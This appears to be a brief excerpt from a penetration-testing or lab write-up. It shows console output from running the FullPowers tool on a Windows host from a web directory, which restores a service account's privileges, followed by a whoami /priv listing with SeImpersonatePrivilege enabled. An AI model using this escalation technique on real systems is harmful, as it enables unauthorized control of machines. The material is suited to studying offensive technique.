 C:\wamp\www>FullPowers.exe
FullPowers.exe
[+] Started dummy thread with id 4900
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 7
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= =======
SeAssignPrimaryTokenPrivilege Replace a process level token Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeAuditPrivilege Generate security audits Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Windows\system32>